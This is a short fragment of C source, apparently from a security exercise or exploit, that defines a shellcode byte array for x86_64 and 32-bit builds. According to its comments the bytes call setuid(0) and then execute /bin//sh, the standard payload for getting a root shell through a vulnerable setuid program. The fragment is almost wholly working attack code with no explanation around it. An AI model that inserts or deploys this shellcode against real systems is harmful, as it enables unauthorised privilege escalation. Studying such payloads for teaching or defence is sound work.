 5 // Binary code for setuid(0)
6 // 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
7 // 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
8
9
10 const char shellcode[] =
11 #if __x86_64__
12   "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
13   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
14   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
15   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
16 #else
17   "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
18   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
19   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
20   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
21 #endif
22 ;